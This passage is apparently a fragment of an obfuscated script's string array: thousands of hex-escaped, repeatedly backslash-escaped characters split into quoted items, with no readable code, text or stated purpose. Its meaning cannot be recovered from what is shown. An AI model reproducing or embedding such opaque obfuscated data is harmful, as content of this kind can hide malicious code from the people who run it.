x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5